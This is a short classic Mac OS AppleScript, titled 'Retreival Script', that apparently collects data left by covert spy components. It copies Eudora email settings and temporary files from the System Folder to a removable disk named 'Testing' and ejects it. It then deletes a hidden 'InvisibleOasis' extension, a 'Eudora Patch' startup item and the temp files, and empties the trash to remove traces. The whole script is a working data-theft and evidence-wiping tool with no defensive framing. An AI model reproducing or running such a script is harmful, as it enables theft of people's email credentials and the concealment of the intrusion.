 Retreival Script
Description:
Record Stop Run Check Syntax
tell application "Finder"
try
delete file "InvisibleOasis" of folder "Extensions" of folder "System Folder" of startup disk
empty trash
on error
open file "Eudora Temp Folder" of folder "Preferences" of folder "System Folder" of startup disk
copy folder "Temporary Files ƒ" of folder "Preferences" of folder "System Folder" of startup disk to disk "Testing"
copy file "Eudora Settings" of folder "Eudora Folder" of folder "System Folder" of startup disk to disk "Testing"
put away disk "Testing"
delete folder "Temporary Files ƒ" of folder "Preferences" of folder "System Folder" of startup disk
delete file "Eudora Temp Folder" of folder "Preferences" of folder "System Folder" of startup disk
empty trash
delete file "Eudora Patch" of folder "Startup Items" of folder "System Folder" of startup disk
end try
end tell
AppleScript